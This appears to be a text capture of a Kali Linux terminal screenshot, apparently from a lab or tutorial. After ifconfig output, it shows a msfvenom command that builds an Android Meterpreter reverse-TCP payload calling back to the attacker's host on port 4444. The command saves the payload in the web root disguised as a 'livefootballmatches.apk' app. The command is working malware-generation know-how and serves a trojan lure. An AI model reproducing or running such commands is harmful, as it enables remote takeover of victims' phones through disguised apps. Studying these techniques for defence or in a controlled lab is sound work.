 1 2 3 4 14:14
rc10@enicara: ~
File Actions Edit View Help
┌──(rc10㉿enicara)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.52.128  netmask 255.255.255.0  broadcast 192.168.52.255
        inet6 fe80::20c:29ff:fed4:25f1  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:d4:25:f1  txqueuelen 1000  (Ethernet)
        RX packets 9  bytes 1130 (1.1 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 31  bytes 3711 (3.6 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 4  bytes 240 (240.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4  bytes 240 (240.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(rc10㉿enicara)-[~]
└─$ msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.52.128 lport=4444 R> /var/www/html/livefootballmatches.apk